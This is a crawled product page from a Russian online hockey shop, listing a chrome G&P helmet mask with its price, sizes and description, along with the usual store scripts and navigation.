

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/internet-magazin/product/maska-g-p-khrom
body_size: 14785
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная маска G&amp;P для шлема хром</title>
<meta name="description" content="Маска G&amp;P хром">
<meta name="keywords" content="Маска G&amp;P хром">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"2096922011","name":"Маска G&P хром","price":2690,"brand":"GP","category":"Визоры | Маски"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейный магазин</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '0efdec66c2dbf76e508cde741b16bb44', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/hokkejnaya-ekipirovka">Экипировка</a>   /   <a href="/internet-magazin/folder/maski/vizory">Визоры | Маски</a>   /   Маска G&P хром</div>                <h1>Маска G&amp;P хром</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"1742867411":{"razmer":{"648016021":["2096922011"],"648016221":["2096924011"],"648016421":["2096924211"]}}},
    'apiHash' : {"getPromoProducts":"83f562f3fb46972e3f1322c11c899335","cartAddItem":"d9682ede63b5bb9fd059f421845c686f","getFolderCustomFields":"0efdec66c2dbf76e508cde741b16bb44","getSearchMatches":"b68a93351be730bbf4e50db83378e455","getProductListItem":"e28ffe1f7a8053a38b6754da4496cb8c","cartRemoveItem":"ad665808e13010d423725ab0329a7341","cartUpdate":"504a219270c6a9b069aeae2d98b38559","cartRemoveCoupon":"6262e4308df21cff5b43a6e6bb8b60f8","cartAddCoupon":"90bb8f214c8a14138d71d004c1e2ab3f","deliveryCalc":"b66ae31b1cd58649475e11726bd41b6c","printOrder":"9f5613ec45fb11f236a48fcb1b388bfa","cancelOrder":"a4a0b65281b6e45d6f39f35ab65bf4a0","cancelOrderNotify":"13ae2b61064040d890001b280dfd3ba3","repeatOrder":"a7fd92ddf959e2f86b25e0c40fc7e9b1","paymentMethods":"c9e667d112d5632920453280eace5d88","compare":"a92dd1f832f75cee88cbb17888ae1103"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, 'd9682ede63b5bb9fd059f421845c686f', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="2096922011">
    <input type="hidden" name="product_id" value="1742867411">
    <input type="hidden" name="meta" value='{&quot;razmer&quot;:&quot;648016021&quot;}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/Маска-G^26P.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/QhytCuP0pztcEZhRBcoLUA/218r218/d/%D0%9C%D0%B0%D1%81%D0%BA%D0%B0-G%5E26P.jpg" 
                alt="Маска G&amp;P хром"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>2&nbsp;690 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                <li>
                        <div class="card-option-title">Размер:</div>
                            <div class="card-option-param">
                                <select name="cf_razmer" class="shop2-cf select-type" onchange="shop2.product.reload(this,'product')">
                                                                            <option  value="648016021" data-name="razmer" data-value="648016021" data="2096922011" selected="selected">S</option>
                                                                            <option  value="648016221" data-name="razmer" data-value="648016221" data="2096924011" >M</option>
                                                                            <option  value="648016421" data-name="razmer" data-value="648016421" data="2096924211" >L</option>
                                                                    </select>
                            </div>
                        </li>
                                                                            </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/maski/vizory">Визоры | Маски</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
                    <li>
                <a href="#tabs-1">Описание</a>
            </li>
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
                    <li>
                <a href="#tabs-3">Модификации</a>
            </li>
        
                                                                                                                                                                                                    

    </ul>
    <div class="product-desc">
                    <div class="desc-area" id="tabs-1">
                <table border="0" class="table0" style="height: 36px; width: 680px;">
	<tbody>
		<tr>
			<td colspan="2">
			<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Маска из высокопрочной углеродистой стали, совместима с большинством сертифицированных хоккейных шлемов разных производителей.&nbsp;Улучшенная конструкция&nbsp;с идеальным расстоянием от лица,&nbsp;надежная защита от попадания шайбы.&nbsp;Прямоугольное расположение прутьев, оптимальное расстояние&nbsp;между прутьями для удобства&nbsp;обзора. &nbsp;Антибликовое матовое покрытие для снижения нагрузки&nbsp;на зрение&nbsp;и лучшей&nbsp;концентрации внимания. Регулируемая эргономичная чашка подбородка&nbsp;из двух слоев пены&nbsp;&nbsp;с каналами для отвода влаги.&nbsp;Прочные крепления для надежной фиксации маски на шлеме.</span></p>
			</td>
		</tr>
	</tbody>
</table>
                <div class="product-clear"></div>
            </div>
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Размер</th><td>S</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
                    <div class="desc-area" id="tabs-3">
                <div class="product-accessory"><div class="product-accessory-image"><a href="/d/Маска-G^26P.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/oTQ4y2oaUYZJ0F97aWtyWA/70r70/d/%D0%9C%D0%B0%D1%81%D0%BA%D0%B0-G%5E26P.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/internet-magazin/product/maska-g-p-khrom-1">Маска G&amp;P хром</a><div class="product-accessory-prise">2&nbsp;890 руб.</div></div><div class="product-clear"></div></div><div class="product-accessory"><div class="product-accessory-image"><a href="/d/Маска-G^26P.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/oTQ4y2oaUYZJ0F97aWtyWA/70r70/d/%D0%9C%D0%B0%D1%81%D0%BA%D0%B0-G%5E26P.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/internet-magazin/product/maska-g-p-khrom-2">Маска G&amp;P хром</a><div class="product-accessory-prise">2&nbsp;890 руб.</div></div><div class="product-clear"></div></div>
                <div class="product-clear"></div>
            </div>
          

                                                                                             
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li class="sublevel opened"><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a><ul class="level-2"><li><a href="/internet-magazin/folder/bandazhi" >Бандажи</a></li><li class="opened active"><a href="/internet-magazin/folder/maski/vizory" >Визоры | Маски</a></li><li><a href="/internet-magazin/folder/zaschita-shei" >Защита шеи</a></li><li><a href="/internet-magazin/folder/zashchita-zapyastya" >Защита запястья</a></li><li><a href="/internet-magazin/folder/kapy" >Капы</a></li><li><a href="/internet-magazin/folder/nalokotniki" >Налокотники</a></li><li><a href="/internet-magazin/folder/nagrudniki" >Нагрудники</a></li><li><a href="/internet-magazin/folder/perchatki" >Перчатки</a></li><li><a href="/internet-magazin/folder/trusy" >Трусы</a></li><li><a href="/internet-magazin/folder/schitki" >Щитки</a></li></ul></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
